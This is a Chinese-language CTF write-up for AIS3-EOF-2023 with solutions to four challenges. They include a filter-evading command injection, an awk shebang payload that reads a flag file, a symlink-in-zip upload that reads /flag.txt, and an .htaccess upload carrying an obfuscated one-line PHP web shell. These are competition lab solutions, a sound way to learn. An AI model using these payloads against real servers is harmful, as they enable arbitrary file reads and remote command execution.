[CTF] AIS3-EOF-2023 Writeup

[CTF] AIS3-EOF-2023 Writeup

Misc

Washer



nc畫面

隨機生成6個字元,路徑為/tmp/<random*6>



選項1是輸入的內容寫到/tmp/<random*6>

選項2是讀出來

選項3是將輸入的指定檔案的路徑,並執行

解法:

1

2

3

4

選擇1

cat${IFS}/flag

選擇3

/tmp/<random*6>





Execgen

輸入的內容會變成下面這樣,然後執行這個script

1

#!<你輸入的內容>(created by execgen)

解法:

1

/usr/bin/awk BEGIN{system("cat /home/chal/flag")}

Web

Share

網站提供上傳zip檔案



Source 檢查zip內是否包含index.html,並將內容放到/static/



透過docker-compose.yaml,發現檔案在/flag.txt

使用Symbolic link將./index.html連結到/flag.txt

1

2

ln -s /flag.txt index.html

zip --symlink test.zip index.html

Gist

過濾條件

- 檔名包含ph

- 內容包含ph

- 檔案大小大於 0x100

上傳.htaccess,把.htaccess當成php來執行

1

2

3

4

5

6

7

8

9

10

<FilesMatch .htaccess>

SetHandler application/x-httpd-p\

hp

Require all granted

p\

hp_flag engine on

</FilesMatch>

p\

hp_value auto_prepend_file .htaccess

#<?=`$_GET[1]`?>

Result

This post is licensed under CC BY 4.0 by the author.